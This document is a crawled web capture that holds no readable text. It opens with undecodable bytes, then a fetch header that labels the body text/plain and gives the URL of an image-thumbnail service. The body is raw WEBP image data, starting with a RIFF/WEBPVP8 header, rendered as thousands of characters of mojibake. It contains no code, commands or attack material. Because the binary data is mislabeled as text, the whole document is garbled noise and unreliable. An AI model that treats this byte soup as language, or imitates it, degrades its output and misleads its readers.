��XC��.�;�Ѧ:��9������A�r٠ �w�Tޖ.2T�v����M{ע���P�}���2�A:�)�B�Ԏ�u������yka+�ܸ9��C]O��}A!g��ȭ��D��=�����$S���'�E�s����Rʆ�J�>�/�L@6B���n�5�>p,dћ��腡�>��}6�/s�@��mˠ����x٧�ޟ�T�9� �ł�Uk7.�k�Y��}�:(?z6�o7��d��&X�S��ƕ��^�D�B�'0������[ϸfrG����L%m�Z}�Xp;��)��gGL���`��\�&��be���X�5�}q����-�5E�F3�N0  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F7803308d6d341fcec3ae2df3ddb50723.jpg&w=800
body_size: 223938
content:
RIFF�j WEBPVP8 ~j �c�* .>m.�F�#���u�x��gns�8J1�`H&xƣ��T>��{�C8vk�o�]�ޖ��;�6�����$�bmQ��/ ������:��R���}����pyy���1�֓&���9�֏�X�#��߿_���/����z��;�~���������?M�������g�?s?�x:��r��~(�Ϝ��y����_`?����4�����^�?��o�������k���?�?u>�������������ߋ�����R���o|@��@_X��� ����/�}`� _X��� ����/�}`� _X��� ����/�}`����X�s%�{0f__�,M�SóOB�*0����ŗ[�BM�wR(�*�������}x?1D�"���a����yl�آ�؃d�eB�X��.��Q:� ����j���l#jB�	f3����x�����ɲӑ}Y;]ʺ��gԺbq���,����*���'��R;��/�\C2#a&����[��+�1�������p��Y�A�>N��;�8���δ:��5��z��P*̩l�뷀ʨ����16��٧����D%��hV�����_=��aܞz�ۓ�c��0�rR��~
�]���_�� j0Α$4�����`�@�b��!��$��n�=�J�8��
8�t$*�D� :w�N�%��ěV��V��7D������^�������J���2&VE�c�N4A��[�]��0�����?$N	6�1�6��e�z:$&�� (���y��+S��������k�[Ct@/��X`�M�ET[��%֝�u�}"�2x�?��n���=5�(T��x��^����2]��#���^K�[m�C�a�
��)TV�����'XWS�o���� �pHC�^X�M7Zn�i�TP��hF�S�y�q&�
�gҏ�<�0���r�{j�\c�����I�p�9BO�^���5�8u7sWL�j�5�.�G�ǥ(&w+N�v�+��
f�J�.��;����hx�P��$I9����}���1��[Ծm�A�z��[`���FO�VG���9N$����������E���C:xd�u�Y�Ej\��)_VJ��?�d]�V���W�cZ�7�B���l��B��F-U�6|�����-(B`}Ѥ=�G>�G�ƛ��9����o���7%��ע�H�������!�[sW�'}��YeqM,O���.�FnT�ฯF�����n��"ηsV�? )�;���x!8���4�5�Ȏ���F����.7�6h�-Q�09
$>��h�(�ͤc�y���ZiP^h��&.sXB��(j=��ɗ��;���Ttŕئ��iT�y���F����-*��11��}l�{�*�7���ѕ@c=��_�apV��5��tB�#�E�����T~����.���(�F#�yLk7���ﰣ{�����C�{[��|G[�<bg�k���1� ��ME�<_�.���z@��98�m�o�-��`b	 G�����f��@v��~�eAe��BW�,��M�aTg�����2�x�]�o����1P�nN��%EZ9�����&Gu�䤔Q�\~4��y"c��/럙�@��)���s�|c�/�g���K�!n&�L��L����W6%�ǎ�b�q �.)�zd�_����W! ��EA������[
@�A��Q([C�%K~y���T:P��3�F�f@����gke;��3I���Uw��U6�� �n�;l^�
G.W\���`DaȽh�Oi,:�бE��Ɔ�")ֽsl`���`�'8��>~+̆�q1�&2��f��C�}�D�@�-�}ڂ��,�U��/�z�����	���I�
�n�eL눗b1�3�[*������*q�n�7'nn�^UG_"�?P!���S��Tj5�� ?�s�IN���w�6�Rkr�YOun;�����t[�0���D^+֌s��!��O���T~*E�4�z��D�A�P���7���l���]"��|���Ѧ6u#�X��s�ϩB
s@[��o��=q��7w��ЯE*U9���8��S=�����)����c~�H�+W���*O�C�"0�a-7�;q�����M���d����S���9!J?Gl���TǍ��[�-�X�s�����-�e'Zh{�.� �˨�g;t(�}c1'nBq�T�|�h�YV����6�p|����pBo�C�?w7�[����mU'O R���D�l�@�e����r���VTb�i�Sb�v��]b�y�y�Q�vrQ�d\�Ud������1���F����S8l��:�}�N�}yT���ZJ�,�8i��tN>9R��w�,���쥄�46��؆��V��L/�}#7/V+�%0�X��7<{��H�{�[��
,�Ƽ3������#aM:��k��}�����:T��8�� 	�aӈa��h��j���L"9�5��>C���v�5�*��
E��U��{��ޙ�x��+�l�t7�/8Ro�)��������e(2J};\}y�jʔK��g�.!~����%K�떭�6�F�i���	s�&����/�b_�4����F1�_O.�y.}�?�[b��0���5����C1m�����[\�Y�>���ԙ�\w�Px/,�
!ݡMxe���H�i���������gt5<�����Fi�;�gᤙ?����i��evpƤ��C���sv��9�Ι,�yH��˲���Zcy)�=��cD����R��)c�I���*�vB����3��Ci�0vd�[)��kK�P�t��6~�T��g�5�z��.x�մM4��C+�y����(������y�{��E'#�M�����JlZe2��r�a���F}��F�l{�}7o����O1�0�򵊳�U���lx}O��Ӭ )$$��Z�#�G���{��Eq����mZ�-�`�1�	*�NY��k$l��qF!��;�|t��ե��v��[���OCz���j?�*�r�t.	�&A��|q��\�Q4V�"{X���i�>Ih
�t�C֍��k��aAh3Y��4I�1R
�;Q=%�`b�5���p��iQ�ɦ�A1A��<k%�	�9���F恢�ؼ{�O��)^/L�a4�Q�K�����\����w�ɷ�m�D$�aG�?�!afؿHӏm��Wkk7t��|��S�q��/�~��;B����������~��H�8�
�%�ė�+�ӳ��x�^��hf��Q����H���1�/��b����.�!��e��}F�g�Z����l^�כ۵�9�����rK���Raz��P��y��o�sC����Nn���0p�2��7�.�9Dg��iZ �=}��e�쇰 ��Gꌳ��/)����$sbD�F�H���?0�_���w���@��%C쿴�*Ή�_��ڌ�Uk	�1���iri=u�U����S��U�puC����ӳ��23���{����u�m�p�O��Z��=
i LT|�;*�xϭ}�
$�L�Dq��v'}:�
�=��-UN��XG�7v���6�A�Z��[!�^������&K������U���ϳs�{�czL�����z�8[�����
&�^��k��Ml�]�l졶�=��9��\U�ʹѮqm]��#�qqCԗk�g��j��q����8�e�/����1��Dg����5/��_v��1/�rTk�*6un��̀}��[^�yt�u�(����B����Էg}�vY�߆�I�"�'�R��^ѯ�U���>�H����t���Sp��^NW���W�L�X�-݊���>��v���>��������W�qc�R!�{�s��ԋG����1c�'{k�*-ڰ[�s�=)�7�:���9(N�O�����XYs���	��_�mc��sl��M�Z�@`��Q�h���鑠ߕǝ�-It�B��J�t_8�m�VIP��\֨"]�Ŏ�Fv�LK���6_k�Wev�i9�Ŋjw|��Em���h��m�r<�R)�7��{x�-ɹ�2�%���R|?��c���G����H�,�^z��b�.'4֫��1 {HY9R8nP���Z�\'��5�}5W�e�ex��j��( N���f~6��ڞ��>aB�f����F!�V���9�}#����yl[�/��X�ӗW�շ�=�i��POK�sgG��3r�3����#.�����(���?�:�Ү�~B��%��߽c�)7�a��$� �9o�uZ��������'5jٴ�?�-��XCx��%��O���Q�0v�%M�&��i�%3���-E�Pr��9�d��xDe���;m�m�f��J=:>ޕ*������ő`(s�U�����/q_�6�o>��t=QIGam�A�m�@�����~e� c��x�jj@@���w��.,/�P�0��03�l��䎷�T[�~�
f�r)�\-��Py�)��X�bT�H���@�����	4r9f5�����>ԁ���6�Y7���
�o����?�Mv��A#1�ޢq��ۂ��j��s�y�蒶�̰	��r���A ��2Jc�����l�Pzl�[��2H�`��m�RRk�mL�t�4��ח+�ν���©]�"�T��ȌPۤ�s`z�t�E�0j�QID�1�E�O�2��QJ�(�ȵ�����Tc��t�ߊ�8�`+rr(d���x�*�61�������@-g��{�ML����
�X��c����w��C���e�?��ۙ��s<jɔ�Xg�4��/d����!���k�u�3�#�Ⱦ�9q�5u���a sb��ڧ��O���t��Ib���j�R'����E�	�����U�uY��f�y5�\�Z��J/ �H-/���b]���)�-�p��z���K��zFT�@��<&2��Ɍ��g$�	K�H�ڐq0S�d8W��M���2H�?W�	�]'�
�x�W�(Z���{R��^{A��������ʞ���켹��ro��wb�.2��x�����7������gl��1A$��v �=B��g�G�/o��k��R���e
L���a�A��[;�48�$�)0f#��w�p�Qb�o��+�KG�H����&j���2U�s�@�!2��3K�,Φ�=^r�Jh,��\������WG�N�R��*żל�#�]�1��5f��Ps@��R�ϕ������z�V5���a�?B���	��v�;��ϥ���F�|+����FΉ ��+-�-�N��;�X��><mš�*��.-"6��� )��%'W�[s}]dk�E5�,��E�C�T�E����%��{{(
�X��u��d�ِ�;c�(w�I'S���{�O��G�w-���m�cB��d`���fx߃�,<;X*��ő��P�`�y!�O ;�B��k�>�vpHK��t�E����`�� ~�z3AG����o��ý���,r�^�l=R�j�gm{��=i��_�}�����^2�ɶeapV�㽈a�=(������RQ��V�������p�!����'�ӵ�]�Z;]oH�L�b :�)�g����Jo�-ܮ��,(���y����ۿ�Hz�zM��π[96eWi��&��) �B�3����'����avK~�W�W�|K��Q�Q]�������!F��]���݀;%Š}6;��\����lg�3"~g�(la�%t���C�,ox�%d�g2$=dL�a,0�+*�z2D�XrHu���%fFO����(��a�/.�ؗ��vG�a�Ē�ƶ���Uߞ3�2�d3���vג�� ���?(��S�� ���bgMh���]\��j�#���wJfg٦�-�0�_%�BoO�rs�.*1����DH�<.��zذ�^���D� ǩ�c�����G��!R��D�'���P���.OI|�Zy$��oW��S-�6(�_�;�� ���3 a#Wa��DN>�!z�5� v��l���ȱ�����q�/W̅��EAJ˗��f��A�5���=�i���!pS�飴\�iBy
�s_���d�\��<��n��x0�c�@�ʞReL�bp?��yQa�͍;N�h��3�S����>Uք,�(���A7f���U�,�paT ��6�� o	O�&�'j���Rb��i�!~w/`4l���$�6�	G��G�=��0�IȌ˭�$i �e3���;(�yK�4�Äw8�V�`�e�x��h��GqjO��*�{)��	�"��]f��0�pNN�o�F�O���4�7���@-y����ޏ��U�	/���;����!�W�q��T�C�7��$���Ӏ��_�,��lW�=�O_W=�����+'s�_g��|=*y����-a�t������&'�t�&h>�ܿ������Ri�q�K�qK��<p��W��&5Qn���k�8MA�z��@�`�M�M
i�,z�Wf����9��t�:4'�h�t�W�Vͅ��	�}C�Bg�n�p͠�o��f9R��7��v�G��)? �Z(��j�ժ+ow,��+͂#ha�e�n�M�%�es��_m\ppe�)�@,.�=����I~:nO�~�e5L�[b�⳼os<]4�R&���WSq[�aG�4P;�>3���z��Y�'ҏ��N�N��ykA��U���?�F������U􎲥f��2���H��'�o��K��0�+[��YԒ
ҭڡ�Cѕ�mß _�R�M	X��l\�ۂ�f���D~��&&���|D\����PM�BTn��ĉ@"Ms	�C�2�f��i�Ȱ��a;��b��t����+�}`u=+ğ��~�1�g�R��m�V�H��2���MN�Xl�����(#�Š�"120���otɒ��T^θ�c`��
̓���Ea|��@F����x��9 �A6&?Ng򝜛��`�Q�j���I�ȣ`�f��i��Ts�R����t씺������12NN=`v��{�G��A@�����.$a�.
k |@�p˘�9t��� �ȋA��L֠�(��W/SV�|�6�x����:��z��r=n2�����	�l��gM��$f��q깟�*����U82~��}^�س��g�{���?8S㌘�{����YJ-��Y �O��ħ��I��N]\�@%�����I��0����N�����B�v�|��Zq�iH�V���G5�fO����T`M�cN�g����0g[��>��z�?6c�?VXIt3�X4x�]��:�/�:E�膣�X�C����e�̓_I�Yy��a!���>Tg���*�a��J�C�L(G�A`]ʞw�,8S3�f.�'+6"#������ߡ[�y�%�sWʀ��M��Z\�����>D��ؔ5�rP�E�)��HX=ۺ���y���`-V�Ss$��"]0ؔ��^�/N@Cg��'�0�٨H�ٮFAzK��<�����̮������:�0���S�;�ADKāj=z�x���$��E�7TFѾ铽�dz/,d�:��%f��>W�,FƄS#��$��}}+�ڥ�֜�����uHʷ|�̑��ss��s��>�+�|��������)nN~�6���8�[�ƭ�!���j�����;W/[�m$t�o���l�QO�����P�D�*e��n��=ѥ��fO���p8��T��'�d���&B�� pw
�q���eWO\��E��뱈�Im��ܲ���h�i��n��|�g�vb�ܳ+�1�O�w�;�̚�6�q��}ը���H�r^ݔ-m��Je� �|^�΅^T����U�c���KV6n45 ��jp��g@%�q�䀞c�?^�+sUWQ"��r�{}.-p����J��~P���b�$)���\���A2����'�5���yv|b�{���@�an�챛6�����`����ѹ36M<\�F�AF�~i�Ԕ���:iVl�Wp��gQ%r>v'ْxR��D��b=��<�['zbo2L�}H���E,Һ-0�c֥{����X#�g�Hh����i���p֪����UqV�����z�1�G��7re�?��
7)�^����G����C���c�!a�oN�2�HBb��^&_蒒W}J}٥W��_7���K����,]�;ưX�N�5L6��k�������BHc�{E@�d�t����Џ�,N����8�,�Xs�P�%*?�ٸ�����@���H��U����v^�=�	�����j�f����<Yi-$�>�տ!��r�_Vu�1h��.-��L5���g9��7��H��J�����ڜDšy%���})�+�Ǩ�R}�#U�S�q��$�$��)ł;R���2�b6�P�W3���&�t��p*l�!���
	��)�Z}�ޑ���t��=���|�+��{�,Nt�*j�R�&�f��eܛ��pqݕq�))�2X�}֥�M����HgBQ� ��M#�%R�jHV��3�gv%�?zǦ
	g`�,��p��V㭁����Ą��[�APZ��{,�z�z���Y����K�'�+/џ������E�>W�bЛ�B�}LxA�PÑ�-T�vyi��s�cQ0_rV���B�x
?f=5R��/.�+��R�y���.Ct�j�a����3΄��Ů>Kj���)y����ҳ���ih]���k����f���#Df�t`jE���Cќ.�t�T�H�Ԡr]���k�ii�� x]��c�=�a�}���Q�����˫Q�-#��n��#�UܙԃÊ���p�W��*:,�d��h�23/�Px!�����)��&	�|�+��9h9��yB� �޶�W��w'��A׭�u�I��8��}�d�\�����i���1%x��CTA�*��v-+c�!�8���E�D*�F5�Z�(�Tm0���3\������P��N�V��7���_|�Vy;��ᑽطhl�W&�z6��ѧ�G�����렅�aL���فU^�]���6�=Z
��]������|,�5�ʆ���}���H��E��w׈J�a����|��v���i6\*X�-2cHJ��&fA~�vv�����û���;)P?��>��h��e��X�Ck����%[/�3��ѕ)O�R>�]�3s7h�ƶew��,�!=u���#�?�ZW5�ͳI�����r��\��L-.E¬���nŖh�M��۶�C;@m˒gOk�R��2 n�W�Qc�0tJֈGa���_�a����.(sv�W�<D o%_ՠn�XR⍵��)GYԳ��'H�Yp&�G�7���o=uk_2�YB��p7�;��y��S�QQ��*Q��~��  ��a��_����l7k��� Yvw���L� ����҆h��;	�홻0Z��c�ŚaT�Mӷ�� &���J#�l{0g�{6�|�cM�wL6b�������v���6�rR��k)����L�)�7+�>I,6��rr��
�~/g�B�-(�����ybwǎ,�Z۴8T�.�8b��x� ���$�1X����~��I�}���BDR,�2�G~�a���_[���� ���
���q	73�C+�Ϧ2�,�d�3 [C�;����{Q��p&?�Дa�2N�#Dw3��*e֑E������Ho+��B�~�f���3L��?�hy}H�[��^D���h���#+���i �A���m��7��N��.®Gz+��^�J(�ʐ�{�nM5���?8:���ZnI\���S������k<=���
[�kV�G,@t6�LF\_){9�x	��>R�u����)%�j��9k�Q�^�9��T����Yx'��V�X��Q�<��|��DWhm�
洹ބܪ��2:��E��f+;��a6�q�5�����d1�!��<m���Ġ�_��o�7�Y��>q\��03���L��Kľ�vEơ����[FFm���Y�s�Q,.������� �|E�9n��+�������8⮲�u�q��$�֏J�0шZ��j�!Fy1�|lDy�\�8���ƅ�+KS1Z`U�
���[�V~R��FSȨP���^�M�
��0�	bb��H���̘���k��m��e�_�R+��X/��8�j�mq�4�*c���dP�E�_粱�qD��^��5R���ۄ�ϩL�Q< -(LV�Ȗj٘t<���q�KԠm¦�	����p#���X ��o���c>�J�L�U@�:'-�u�cI���rL-x2k�[��,�tk�W�Th���EȤwQ\_n$��^y���*�͚N�^�V��'s��!n���*���	��ǝ� ���]���6�*������Q��)����x`s(�g8������?]�pf��/ٽ�E×�	�Q��� �uq�i����͍��q���(wOKY<�O�/8���x�<�H�^ �������?IZ��OCCw��&�$���|����ee��������+ԣ����.�Ó��Wwu�h��L_���~�4Z�pi�x�I1h��M
����f�*\թ�����pu�X"�3̨f�[9�s�L��='m��oj�I�D������,`B�[�i��oˊ�ƓFI�K�
��NcH��ډ��~�]�Y+�lˠ�S�H�n�CTy������3�g"p�)d%�t�i� ��n�,Nse�\>����qx�����]��ԃr�L���k8v1 Kb� � #����n��9�z�7����{j|r���]��4�1c��1����O�ة�D�l�a>\i�/��`��TS%��}��R�=�{Īq7��,��}��g���7��D��ݛ��t��\r?�F��v�]!Wy:j���8?��{rf���-6n�ذ{��:_���b}���r4;B[�Nf۸n�P�0&��a�W��q}oV$��8�Q<�-@��������AOCYb���G(l����j�qqE@�~�p?߀�������;��o�)+,�"2��ȹ@X�?�Rm}rX�Wה�Y�!� ��ҵ�H��V�R��L+RE��_�S1�/���C�>8�����Pӱ#Z�����C�{�����W���t�]o�:�jŧXߡ�TJQ�ݢ�����;O�>ɸ�ߔ�r�s��h=����/%���U=���0�a�EI)~�u�k�=E�����u_�6׫ϋ!I$ZS/RS�Oy_�¼�m>C�����bSg8 t��	((��
iX.i ����Z��2��C�Q�f��u��y��SH�tR�����"|�p��.f�P6��T��oR]� �c��OQ>�|�?�g��m��\5^g�Dg�(meS����Ճ��
��3�c�n$Q'@�&��PM=��f��U8�U�=��_���I��R��#��VXt���o��3��l���#6t�/�gqm�d��R~�b�����AQB�a�9�6���|��5����5��2t���_:T0/6�4e��^�Q�i��%߉$���˒��K����[����7��o��Zp�Zp�����z���Ў:�<��HjZ�t,;�V�|Ƀq�*y+�h��񩶧�j@t����K���2�E��Þzc��j�k<4��qJ~~����H=�Ă!v�Q�
S��5l)��!�LV��x�c����^�{Z�Je����8|"hc�w�@o
�K�gr!]�aN�׫C�)Շ�1=��)̉5~o$+�������|X�Z���z��nI幊|D7fg��x��઴���/H������H�2�8vsK�%�� 4��ɠ��g�7U����M�J�!
�v4�GDߘ)�PۢA(`�e�pb�L ����v540���mL������P����&&��x_nգ��W�;�d��	�24;��R�8D>0xE.��dx�6.����r����qD��)4����|��e�y�0��my.蘧bV0�ŕ�m��(|OK/'E ��O�q��h�?\��6iadp��2��ϛ��f�����!*A���Aj:xB&&*&����-� %��OGg� �Z�ς\�W!��2��k%6ò�~�k�j �uL������!���*�!c�-H����4u�\\m�L���;�G��*/�:�Z���D�~9J��ΐ�ދ��)1X*���,|���X�7�:��լ౸��Z2���{GF�ۃ��]@Ŝ���h�g#=�峮�U��8�ƏP���EG��(%�+
L��v�0�Pl?,)c���W�.Xp�C�k����ށ[�o�/bE|F��'3/��㓲�#���)=1>f*�����q[_=�� #'��rX�H�{�A��%2���Q�֐�_(��s��n��*�� ����ըQ��}�ϴr'5��j��o��ǳ0�έ�&^���)%�O��3"=%z�
|W�x3�+��ӾS��c�$�m47�����@}�7E����c��w�=������j��.�M��x"�)s�@����{�\���v�(G���`�;Y��PN*�8�q�$\1e*
�ę��N�ŏ�U����i#�,2Ja'�I6���3Tˍ-�M�(�<F���Cjl/������x�β|W�ni�$��e�Krh_��F�E��}���EN6��POJʞH0d��}�DX;�s4�2I���:;d�-��?���q�*Zd,�ol�X|�V|ζU�هM�x�\FCg4�׎t�����L�b�r�<�}L�T��]&`vTA�O��G� �B���_��o��1�ث����+��mbu�/ �㊴H�j�?TW�@��|����H$a"�{3�qwJ3<��&;;��v�|�p>��R�.Ʀ��+�u�����[J���$�]���_.�l^����*�L�P5W���|;+F��GC:R�����dU�nh���[��;v�3��^����=t��ҺC��#P�}�``k��+��I������_���gK��I�a�k� &�H$5�P��I�'ιf�T;V/6����9��?�C���6=�=O���:�
%� ֧��L��#�Ft �0�Z"�!�R��_i^��f�5r�{�o޺W
�&C��rm3;^��yY��7#n�/B��}K�4/ӟ��`�7c*d��u�½ dB"S�Vɿ���tU��=���C(l�ܢ�ݕ��U����q�ɦ���r��J������|��H;/C���ҽ�È|Ŗ눚a��p��p�D�L�d�|,�F]0k|�A�������ړw��M�պ���y��(��[*�N"��\E4�rǱL�ֆ��uyq>c�pX�(&G��z5`!�V���6�"�Uw��;�^3_�<J)u.z���]�����ty#�dn��=-����&��R6_JO"����d�
F93���βԳ"ٚ���W}N"��h�j�mq�����A�S�^�,fb4ڝ��n���_w2-{JQ�u��QyP�v(ކ��Ӌ+K��Q�k��>���,��A��{涘�'�=��f�K���z��6�֕�R4<3(�L��朠?�ܶ�7�%a��'#"��˵Ҡ�
�^�9ڥ7s����H������
nHD�%�*#��+S�qg�X:夺�3�	�4��$	w� �����p���e=��1���~���m�[�F����N}��x0C����rF�
��C����d}�F-ҋ�vji�������!���U��B١��Բ�{-�"r��|(/� ow��MJ�ě8L��TY��H�8���y����ξgёG�	Z���v(�	����!�VEm���(�[�0;X���z��0����)�#dJ�B��Q���BH~�77	O�[��chsޅB�,�mSiA��+�F�o�d��P�a~��,�I(��)P?n}щÁ�h,��D �i��gM3�=ul }�j*�6�24�2E���/^�fn��>�`	���V��TrV��t�o�Qh%�X<8�T��p�Qe��s�W.Aj�.�����i^efg�M)L��K�ò&�t��d�v��43[�'��9nm�]s�|*�2A���M&g;���Sr �v�8�Gx��B�D� C�'|�Z��c�m(K ǐ^�,'�S�Lt��J$u�
�����VH�`�%�n+<(ka��_�񉊏�%���x�cõܞ�+��x�eI.�6�|o$hh��5݅�am�bq��Q��6q	9cjX*6�M�����,�����ƁC�98t��5�����t��mU���r$�Pp���\��0it���Q,v��J ���<+�8z��f�q޸�kX����)�Q����͝.ڀ�YST!V�7^�
a@l3�b-s����x�
r��2s B�(DK#��7WHt�8����Km��S��3p��c	�?��bB\�Vĸ3�~q<ܴo|�ڹ�l*���s��]O0���F�L�5+���å\;����������d״��۶�
^�i ��lQ��G�6�	A�7�/Z|4+g|��k�V.�����I�3�^&��Rn�\I�ńv�鯝B槒L:Fkm�W�J̓AR�l�[N#u|�CBtb����Q��q���e�Th��R�PC��
��F$O�>@H���|Ʒ����w��z��z��������.�q�K�� ij��ܙ��	�$_��^�8/�A�ޡ�%W�6�|I��r;d���6���"���;+�A�2���� 'rKoq�u�[�,����c$�E��6��]aܳ�FK:I�R��e��/�f�8K�ʥQp]��tr��c�(��%��}�����4-���0�\M��(-��H-��I+DL�9~�E
�3�m��N���o�zg�D+��H1��{"��;CfYI%5k�u�Uߖ^' ��+wn�)ui(�U�3	����C^y�����@��6M2��`'"���d�c�'��� 7W�j��W_�S�ɕ��4���G�����8Lۂ��j�d���ǁe%�S�e�y=�pwC��B7�7�VO�D���%F]�i�Ao�Ք�� ow��.B�B�� �@�&s+F�1�Mi����~u,9f�α��T�����|T��݁�tj9�`n�wCɁ�=U"}��V�@nQ-P9���H��ܶ�G�,4X ���篏��,��[�&��N�b~���`@Et��w��H fiI#�r���Z3܎����sT �t�2}���h��p����,-���YlV2�t|��͝|V�h�H�x��I�.g2����ٿ'h��J�R%_�ߧm^�c����p�����S�*#�����e �o&;M惀���A˼��G���:����p/�J�u���C�+J�jմ1S�����+U�Hg��+���N��Z�E3�Er��݂̕�5^EKn`ռ�e�'h$7|�P��l�gD�vn��&'aj8�$��>
lo���ģ5���cN.0�/���v����?�n�'p��Y{��y+{�Dh�L&��L��vq��v"��>�5Ό�.h`V�b35sҗ�=��YM=}4���R0��6��Q ��߻���rx�O{���X�(���lk�Mt�k��|VB.�H#��pc��H�R�"<�V�6"wA���$e�Ф���U�$v��<CG�w�����x��%���|��$+�`M}|B���ULG�>LP��y�D�h:[e�A��>�N%P����j|��(�f�����N=6�I��؋��|�/���w�O��Z}҉Rt�q��Z]�I𘼋~(���J9ѽO~��'��\�1�v��f��o�ao�A����uhF�(v��ܵ0�.P­�ۚ�X�=Z��.e�|_-��]��h�_�{�6&	$O9]0U�"�Db�u�"y�+�ԣQ����2���;�c���?�?�{�E�-�ga!��S~��B��������3� \���6D7�+��#ġ�~l�䴈�� �^G%CͿ�c8�%����]��7�ݻ�g L�֛������P�iq�������|Y��F^�V�.��ԋ�v����䓱,���KsZm���6)���h��X&o,��u*���gdxz����&��7\�R��
�׀<*i�5�H\N�O8� ��&^�b�֖���f������5ݑ��U��,?�4 ��� 4.1��##(�>�jf��[	/>��G/�;�o7� �߉HF#ұ���S��:6�R����o$(�&{����@u�AFI��X�O���ʤ�hC'�v!S��L�D3-��;7V�� Y*P���$V���4Xj�D�º���/�=Uxd���eV����"���/�D�f ��B����O��Gk�G����O�q�e�ڷ�4zYM}��H����.Y���E��ظ�����"Q����Z�/ُkN[.`�M�ktp��rj�f��Y3�h�=�8�'�`"�1О�$Yd��R�=�N��Y��,NŶluty�H�zR�zJ��s�r�D�.�{?!4��@����p��e3:iGD���T�C��:>��8)�l$�Vk ҡu�w�Fݛ�_��婀U�8���m�G�l�'�W!�P�cn�DI��6�$Cyk������(�c���S���X	O�U)�\�u�/��?�RP����ךּR�6�?!I3U:b<�?���/��}��T˩�֩脭!z'i7�I�\����.�Ƹ�J�V�T�`N�vG�*���"D*��^'}R�k3�B�U{m|i~#V�љ��- #�:;"�e(iۣ�(�G5�v"0��ׁ�k�zp���v��_?��ѐ���1�)�Qq�Q��J誐*����=��}lp��t)�&@���@2g�sGW��H�7?ⴉLI�P�������9���1s�8��0Z.���Ʉ���~��%3�XKodЛ�*[�yo)�7]u� �s�Q<�.D�/�4����M�X��{r4�p�&i2��Lq$ī*}�%?�#�Rk�xޯ�hs��ҥ���1\��>��6�q�����FV�un��pX#&>��n;�V:�f�Z����P�]�h����V�W.���C��Pc[w��e$�J�7��i��9M;�44�V� j �H�íǣ���k��f�x�;æUY�j߸�������ʤpmO}yj�^�{���)?v���c�V	��y�Ѵ{ԕ~-�,s�G%e8ȉϏ�t`��uM4�_$c�d|ѿ�x�j��f�"��M#E���F�:.{�횁�Y��6��2Qy��l
*9rr�����]xͶQ!V��ܸ�5XT� �R�`4����(7���_��W(����"�k�<��1�<�t�=�׸�[��J q�LQ��C�-����p�wim�&A�%&�az�p��kx�GF��*�G�G9]x���;�t(�r0��l�:D����[?�py��%dGY�v����E����:�t��Z2rz�5�FZt�OF���Ǫ([�v]�Uk����Z�%�-VE�B�5����k�fM�'m߶
n�,��}�Kܵ��C�i���[0����}�-%�j�X�%~f'O���i��u��2zA*r���B(�Jg��x� F;Z ��\�[	|C�t�}�+��� :��Ī���Wᦌ��Y��O&�K��y�,�z��u]4�k�QՊc����[L��%s�S;����UT���w0�K��}I�$�W ��L�V��ޫ������Xۄ��t��Bb��S<�BE�����U��~�t�R�-_Z�<�T�����!-U�q��*�
�)V�"�����^3����C��u}�^�sk���T������d�<�E�)�8b�T0ĝ�F�ir�E��̺��h��
Tv3��ޜ�*�XV1F�Y2���q(�'�������.Iʦ'A����-�[�'��٬��tKZE��
v<�ÉoX?�ՋG��'��8r�>�N��-����d�ڳ��k�`x�0V�o���g�Ɔ����#��2�֒'���*�z,�?�N|��vŶ����w}�սB�7��#%�hye�0���ꛑ~%q��$��ݨd�N�L����(ro2��<�e����l��4����Y�o����>\�=�l�.u]l�!ly�:�`9��Id�x���CAo��ث�4�_;�yfċ�BsڸP�OS䎌�j�͝���%��/�w}H����hų˩6;��l� =*��:/��<�sO'��
Ly�|���k�b(��4���c��*օK��(��32,̚��C�n�Eq2l��M5��mL�����u���x�beB{��o=���q����2�
�|�<���1(�c��eg��"<֎}�^����j<���W�j/���a{�ʤQ�j�Rt�0�#��rA35���ZH��y���n��9�= s�s��Ә��6���Y�A�u9����Q��D`>��'��Arʪ)*�ųU�?Ŭ�14�KM�Q��u�}O�e����2o�j��a�r�M�*Ҫ��[��-�)����Y�ČUj��LM� E�%��y/���ݲIP�����4�dE�����&���0��~OG�S�_�P2��k����94�}���dqB�	�n	�꾓@���*vTK��:�(柟5�[��uNz&l�p�_a�G�|�8�x����i��hG��A'Dj5}�����U��y�E���p;%�Y���¢kæz8��Wu�F�ӣ��$Ϫ"���Z�;s�ʹ�*��h-/;�\ASZ<������zv3<!�+
��߰ i��8��L�� �!����J��W��6|S�)�b('u<��;�a���Ŭx��rx�Hk�#�LZgXl���k�ޒ�+4*�U�6��Z�䡹���L�.�t�79Hc݂/�^&q�DN����{��7Wx4c�v�'.zo�gv3�9h1��b�צ���E�(�Ɋ�F����#hC��"����+ꉏ�FM �a��SO��u�����^w#���>��	O�!8^��j�mǎ�9��R�sP��5��K1��O�^3L�Ѣau�Q2���9c���yoA`Z��
�|K"ֲ��d�i�r�p����#ͧ�:߫@��m5��ǆ7��S��:tć,�> ���k�u/��V�Čk���`8�7I��"����(�j�5D�pta`)������ma��\k��v�@&tm��c7-ާ_�Xsˑ�~�G't�D{Q<�l!Q�~x�a�x'���L����8$�J.C�{���:)TCC.�A�MD��>���]�!��A�ͫ��d�OR�Fl�ͪS�%�u�����W_�+U>	>ƻ:"�ZZ��� {p��������( Vֻ��k|��i�S����b~{d00�7�g�&3��@ <��B �yy5�O������3�����`3��ߣ�ؙ�O�>B��?�T�3��r�:���&���/�_3�0Hg�c�hg e��R{��wb��©S�Lf��M����dX�1�9]�ê���<+����1~��J (�,+#��*�bۥtp��}�*�	�p�(7��ދP���sns���Ż`*��.i�l�q26$M�c����k&?ပK�x�O����p��IE���ޟh��s5&�=��bsv����3���,=R�s��C�l��Q�,��W�_;$��$�;��Q����-d�K�[v�*R{_�������m�v@1���ڛ92�bL̂�0k�+;��<?t�-�
0��V�]a��Q�lr���C�����(�.3]5*s�໾=&��6B��N�5|���
+���d����flϘ%YwA�'��8���8X_�F)���V�i &[�����3Emwh��聢���/��qd�\%K������)O�
�qH������"z��q����F罏~�_�΍6V�ƛ��o�+����R̀���
������R���y��o�ӄ�i�@����)�ؖe`pH���� 3V��rM�vX�G� �^ҋ.�J�ޑj2VD�P�15j�h���Yz�߷g���}��8�pM�^���=`,
